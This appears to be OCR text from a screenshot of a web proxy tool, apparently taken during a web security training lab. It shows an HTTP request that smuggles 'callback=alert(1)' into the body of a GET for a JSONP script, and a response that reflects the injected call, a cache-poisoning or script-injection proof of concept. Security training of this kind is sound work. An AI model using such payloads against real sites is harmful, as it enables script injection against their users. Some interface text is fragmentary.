 Im
Send
Cancel
Target: https://0a79001704ac3c4a806744b500430049.w
Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Request attrib
Request query
Request body
Request cooki
Request heade
Response hea
1 GET /js/geolocate.js?callback=setCountryCookie
HTTP/2
2 Host:
0a79001704ac3c4a806744b500430049.web-security-ac
ademy.net
3 Cookie: country=[object Object]; session=
wSeUAk41ZjlO44OPDxRzk1xHEn21fikZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a79001704ac3c4a806744b500430049.web-sec
urity-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Length: 17
14
15 callback=alert(1)
1 HTTP/2 200 OK
2 Content-Type: application/javascript;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);
Search
0 highlights
Search
0 highlights